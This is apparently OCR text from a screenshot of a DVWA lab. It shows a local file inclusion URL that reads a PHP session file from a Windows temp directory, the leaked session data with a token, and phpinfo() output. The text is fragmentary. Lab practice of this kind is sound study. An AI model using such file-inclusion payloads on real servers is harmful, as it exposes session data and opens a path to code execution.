 phpinfo()
172.20.10.9/includesession.p
phpinfo()
172.20.10.9/vulnerabilities/fi/?page=C:\phpStudy\PHPTutorial\tmp\tmp\sess_
Bur
dvwa|a:2:{s:8:"messages";a:0:{}s:8:"username";s:5:"admin";}session_token|s:32:"9d192dfae8d236aa0cb5b6edf2e33d70";username|s:18:"
PHP Version 5.4.45
php
System
Windows NT LAPTOP-H4Q21A91 6.2 build 9200 (Windows 8 Home Premium
Edition) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
C:\phpStudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API
20100412
PHP Extension
20100525
Zend Extension
220100525